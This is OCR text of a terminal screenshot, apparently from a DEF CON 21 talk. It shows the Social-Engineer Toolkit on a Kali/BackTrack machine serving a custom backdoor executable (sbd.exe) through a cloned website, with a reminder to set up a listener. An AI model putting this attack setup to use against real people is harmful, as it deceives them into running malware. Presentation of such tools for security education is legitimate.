 Applications Places Fri Aug 2, 3:13 PM root
root@bt: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
17) Import your own executable Specify a path
for your own executable
set:payloads>17
[-] Example: /root/custom.exe
ur executable:/root/Desktop/sbd.exe
*******************************************************
Web Server Launched. Welcome to the SET Web Attack.
*******************************************************
[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening
..
[!] Note that if you are using a CUSTOM payload. YOU NEED TO
CREATE A LISTENER!!!!!
[*] Web Server is listening. Press Control-C to exit.
root@bt: ~/De... root@bt: ~ root@bt: ~/De... Starting Terminal
KALI LINUX
defcon
21